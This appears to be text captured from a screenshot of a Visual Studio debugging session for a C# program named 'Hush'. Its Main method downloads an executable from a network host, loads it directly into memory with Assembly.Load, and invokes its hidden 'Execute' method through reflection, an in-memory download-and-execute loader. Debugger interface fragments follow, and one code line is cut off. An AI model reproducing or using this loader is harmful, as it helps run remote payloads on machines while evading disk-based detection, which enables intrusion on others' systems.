 Program.cs
C# Hush
Hush.Program
Main(string[] args)
13 {
14 static void Main(string[] args)
15 {
16 // Fetch the payload
17 byte[] managedAssemblyBytes = new System.Net.WebClient().DownloadData("http://192.168.100.5:9999/FetchCurrentUser.exe");
18
19 // Load it in a ManagedAssembly
20 Assembly managedAssembly = Assembly.Load(managedAssemblyBytes);
21
22 // Fetch the Entry Point
23 //MethodInfo entryPoint = managedAssembly.EntryPoint;
24
25 // Fetch the Execute method
26 Type exec = managedAssembly.GetType("Program");
27 MethodInfo entryPoint = exec.GetMethod("Execute", BindingFlags.NonPublic | BindingFlags.In
28
29 // Invoke it
C:\Users\IEUser\Desktop\Hush\Hush\Hush\bin\Debug\Hush.exe
infidel
100 %
Autos
Name Value Type
Breakp
New
Name